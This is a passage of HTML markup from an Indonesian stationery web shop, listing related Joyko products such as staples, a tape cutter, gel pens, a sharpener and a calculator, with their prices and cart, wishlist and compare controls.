}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Label&#x20;LB-P2LN&#x20;&#x28;2&#x20;baris&#x29;" href="https://www.alattulissekolah.id/joyko-label-lb-p2ln-2-baris.html">Joyko Label LB-P2LN (2 baris)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1092" data-price-box="product-id-1092">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1092"  data-price-amount="3800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1092"  data-price-amount="4400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1092" name="related_products[]" value="1092" /><label class="label" for="related-checkbox1092"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1092,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1092","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1662" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-staples-1213s.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1662"><span class="product-image-wrapper"><!--mf_product_label_comment_1662--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-staples-sku-jk-1006s-jk-1008s-jk-1210s-jk-s1213-jk-1217s_f5zeqsoudsnimfms.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Staples&#x20;1213S&#x20;Isi&#x20;Stapler&#x20;Panjang&#x20;Tembak"/></span></span>  <style>.product-image-container-1662 {
    width: 152px;
}
.product-image-container-1662 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Staples&#x20;1213S&#x20;Isi&#x20;Stapler&#x20;Panjang&#x20;Tembak" href="https://www.alattulissekolah.id/joyko-staples-1213s.html">Joyko Staples 1213S Isi Stapler Panjang Tembak</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1662" data-price-box="product-id-1662">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1662"  data-price-amount="5300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1662"  data-price-amount="6100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1662" name="related_products[]" value="1662" /><label class="label" for="related-checkbox1662"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1662,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1662","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1692" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-tape-cutter-tc-116.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1692"><span class="product-image-wrapper"><!--mf_product_label_comment_1692--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-tape-cutter-tc-sku-jk-tc106-jk-tc107-jk-tc110-jk-tc111-jk-tc113-jk-tc114-jk-tc-115-jk-tc116_jrhon3n0i6wlpnhr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Dispenser&#x20;Pemotong&#x20;cellotape&#x20;Selotip&#x20;Joyko&#x20;Tape&#x20;Cutter&#x20;TC-116&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1692 {
    width: 152px;
}
.product-image-container-1692 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Tape&#x20;Cutter&#x20;TC-116&#x20;Dispenser&#x20;Pemotong&#x20;cellotape&#x20;Selotip" href="https://www.alattulissekolah.id/joyko-tape-cutter-tc-116.html">Joyko Tape Cutter TC-116 Dispenser Pemotong cellotape Selotip</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1692" data-price-box="product-id-1692">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1692"  data-price-amount="31500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1692"  data-price-amount="36300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 36.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1692" name="related_products[]" value="1692" /><label class="label" for="related-checkbox1692"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1692,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1692","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1779" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-date-stamps.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1779"><span class="product-image-wrapper"><!--mf_product_label_comment_1779--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-datestamp_z5ipfdisxssvcvhp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;D-3&#x20;&#x7C;&#x20;D-4&#x20;&#x7C;&#x20;S-68&#x20;&#x7C;&#x20;S-69&#x20;&#x7C;&#x20;S-70&#x20;&#x7C;&#x20;S-71&#x20;Stempel&#x20;Tanggal&#x20;Date&#x20;Stamp&#x20;Keterangan&#x20;Lunas&#x20;Received&#x20;Paid&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1779 {
    width: 152px;
}
.product-image-container-1779 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stempel&#x20;Tanggal&#x20;Date&#x20;Stamp&#x20;Keterangan&#x20;Lunas&#x20;Received&#x20;Paid&#x20;Joyko&#x20;D-3&#x20;&#x7C;&#x20;D-4&#x20;&#x7C;&#x20;S-68&#x20;&#x7C;&#x20;S-69&#x20;&#x7C;&#x20;S-70&#x20;&#x7C;&#x20;S-71" href="https://www.alattulissekolah.id/joyko-date-stamps.html">Stempel Tanggal Date Stamp Keterangan Lunas Received Paid Joyko D-3 | D-4 | S-68 | S-69 | S-70 | S-71</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1779" data-price-box="product-id-1779">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7700" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.700,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1779,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1779","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_895" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-gel-pen-gp-191-blaze.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-895"><span class="product-image-wrapper"><!--mf_product_label_comment_895--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-gel-pen-gp-191-blaze-sku-jk-gp191_ilo7hamwrioshrlm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-191&#x20;Blaze&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-895 {
    width: 152px;
}
.product-image-container-895 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-191&#x20;Blaze" href="https://www.alattulissekolah.id/joyko-gel-pen-gp-191-blaze.html">Joyko Gel Pen GP-191 Blaze</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="895" data-price-box="product-id-895">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-895"  data-price-amount="3050" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.050,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-895"  data-price-amount="3600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox895" name="related_products[]" value="895" /><label class="label" for="related-checkbox895"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":895,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"895","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1565" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-sharpener-a-18-penguin.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1565"><span class="product-image-wrapper"><!--mf_product_label_comment_1565--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-sharpener-a-18-penguin-sku-jk-a18_a6qrglr1f1uzzsbq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar&#x20;Joyko&#x20;Sharpener&#x20;A-18&#x20;&#x28;Penguin&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1565 {
    width: 152px;
}
.product-image-container-1565 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-18&#x20;&#x28;Penguin&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.alattulissekolah.id/joyko-sharpener-a-18-penguin.html">Joyko Sharpener A-18 (Penguin) Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1565" data-price-box="product-id-1565">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1565"  data-price-amount="28500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1565"  data-price-amount="32800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 32.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1565" name="related_products[]" value="1565" /><label class="label" for="related-checkbox1565"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1565,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1565","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1737" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-white-board-eraser-we-1-magnet.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1737"><span class="product-image-wrapper"><!--mf_product_label_comment_1737--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-white-board-eraser-we-sku-jk-we1-jk-we3-jk-we1205_ga5ubvc3xk7v4rvb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;White&#x20;Board&#x20;Eraser&#x20;WE-1&#x20;&#x28;Magnet&#x29;&#x20;Penghapus&#x20;Papan&#x20;Tulis"/></span></span>  <style>.product-image-container-1737 {
    width: 152px;
}
.product-image-container-1737 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;White&#x20;Board&#x20;Eraser&#x20;WE-1&#x20;&#x28;Magnet&#x29;&#x20;Penghapus&#x20;Papan&#x20;Tulis" href="https://www.alattulissekolah.id/joyko-white-board-eraser-we-1-magnet.html">Joyko White Board Eraser WE-1 (Magnet) Penghapus Papan Tulis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1737" data-price-box="product-id-1737">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1737"  data-price-amount="7200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1737"  data-price-amount="8300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1737" name="related_products[]" value="1737" /><label class="label" for="related-checkbox1737"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1737,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1737","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1780" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-desk-set-and-desk-organizer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1780"><span class="product-image-wrapper"><!--mf_product_label_comment_1780--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-deskset-1_9tqo4wngbfeauths.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Tempat&#x20;Alat&#x20;Tulis&#x20;Meja&#x20;-&#x20;Desk&#x20;Set&#x20;Organizer&#x20;&#x2F;&#x20;Stationery&#x20;Stand&#x20;Aneka&#x20;Bentuk&#x20;&amp;&#x20;Ukuran"/></span></span>  <style>.product-image-container-1780 {
    width: 152px;
}
.product-image-container-1780 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tempat&#x20;Alat&#x20;Tulis&#x20;Meja&#x20;-&#x20;Desk&#x20;Set&#x20;Organizer&#x20;&#x2F;&#x20;Stationery&#x20;Stand&#x20;Aneka&#x20;Bentuk&#x20;&amp;&#x20;Ukuran" href="https://www.alattulissekolah.id/joyko-desk-set-and-desk-organizer.html">Tempat Alat Tulis Meja - Desk Set Organizer / Stationery Stand Aneka Bentuk &amp; Ukuran</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1780" data-price-box="product-id-1780">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11500" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1780,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1780","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1878" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-pocket-calculator.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1878"><span class="product-image-wrapper"><!--mf_product_label_comment_1878--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-ccpocket_oip4zwvlrdlvnydb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kalkulator&#x20;saku&#x20;Pocket&#x20;Calculator&#x20;Joyko&#x20;12&#x20;Digits&#x20;CC-21&#x20;&#x7C;&#x20;CC-37&#x20;&#x7C;&#x20;CC-38&#x20;&#x7C;&#x20;CC-42&#x20;&#x7C;&#x20;CC-43&#x20;&#x7C;&#x20;PKC-0711HC&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1878 {
    width: 152px;
}
.product-image-container-1878 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kalkulator&#x20;saku&#x20;Pocket&#x20;Calculator&#x20;Joyko&#x20;12&#x20;Digits&#x20;CC-21&#x20;&#x7C;&#x20;CC-37&#x20;&#x7C;&#x20;CC-38&#x20;&#x7C;&#x20;CC-42&#x20;&#x7C;&#x20;CC-43&#x20;&#x7C;&#x20;PKC-0711HC" href="https://www.alattulissekolah.id/joyko-pocket-calculator.html">Kalkulator saku Pocket Calculator Joyko 12 Digits CC-21 | CC-37 | CC-38 | CC-42 | CC-43 | PKC-0711HC</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1878" data-price-box="product-id-1878">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="28000" data-price-type="" class="price-wrapper " ><span class="price">IDR 28.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1878,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1878","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_844" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-eraser-er-102.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-844"><span class="product-image-wrapper"><!--mf_product_label_comment_844--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-eraser-er-102-sku-jk-er102_m03xqsp5zg7kjkf5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Penghapus&#x20;Pensil&#x20;Joyko&#x20;Eraser&#x20;ER-102&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-844 {
    width: 152px;
}
.product-image-container-844 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-102&#x20;Penghapus&#x20;Pensil" href="https://www.alattulissekolah.id/joyko-eraser-er-102.html">Joyko Eraser ER-102 Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="844" data-price-box="product-id-844">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-844"  data-price-amount="1750" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.750,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-844"  data-price-amount="2100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox844" name="related_products[]" value="844" /><label class="label" for="related-checkbox844"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" 